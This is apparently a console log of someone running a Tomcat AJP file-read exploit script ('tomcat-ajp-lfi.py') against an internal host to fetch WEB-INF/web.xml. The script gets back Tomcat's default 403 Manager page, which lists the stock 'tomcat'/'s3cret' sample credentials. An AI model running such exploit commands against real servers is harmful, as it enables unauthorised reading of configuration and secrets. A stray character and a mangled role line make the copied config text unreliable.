 D:\工作>python tomcat-ajp-lfi.py -w manager -f WEB-INF/web.xml 10.0.12.93
Getting resource at ajp13://10.0.12.93:8009/manager/asdf
----------------------------
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
 <head>
  <title>403 Access Denied</title>
  <style type="text/css">
    <!--
    BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;font-size:12px;}
    H1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;}
    PRE, TT {border: 1px dotted #525D76}
    A {color : black;}A.name {color : black;}
    -->
  </style>
 </head>
 <body>
   <h1>403 Access Denied</h1>
   <p>
    You are not authorized to view this page.
   </p>
   <p>
    By default the Manager is only accessible from a browser running on the
    same machine as Tomcat. If you wish to modify this restriction, you'll need
    to edit the Manager's <tt>context.xml</tt> file.
   </p>
   <p>
    If you have already configured the Manager application to allow access and
    you have used your browsers back button, used a saved book-mark or similar
    then you may have triggered the cross-site request forgery (CSRF) protection
    that has been enabled for the HTML interface of the Manager application. You
    will need to reset this protection by returning to the
    <a href="/manager/html">main Manager page</a>. Once you
    return to this page, you will be able to continue using the Manager
    application's HTML interface normally. If you continue to see this access
    denied message, check that you have the necessary permissions to access this
    application.
   </p>
   <p>
    If you have not changed
    any configuration files, please examine the file
    <tt>conf/tomcat-users.xml</tt> in your installation. That
    file must contain the credentials to let you use this webapp.
   </p>
   <p>
    For example, to add the <tt>manager-gui</tt> role to a user named
    <tt>tomcat</tt> with a password of <tt>s3cret</tt>, add the following to the
    config file listed above.
   </p>
英
<pre>
&lt;role rolename="manager-gui"/&gt;
&lt;user username="tomcat" password="s3cret" ro er-gui"/&gt;
</pre>
   <p>
    Note that for Tomcat 7 onwards, the roles required to use the manager
    application were changed from the single <tt>manager</tt> role to the
    following four roles. You will need to assign the role(s) required for
    the functionality you wish to access.
   </p>
    <ul>
      <li><tt>manager-gui</tt> - allows access to the HTML GUI and the status
          pages</li>
      <li><tt>manager-script</tt> - allows access to the text interface and the
          status pages</li>
      <li><tt>manager-jmx</tt> - allows access to the JMX proxy and the status
          pages</li>
      <li><tt>manager-status</tt> - allows access to the status pages only</li>
    </ul>
   <p>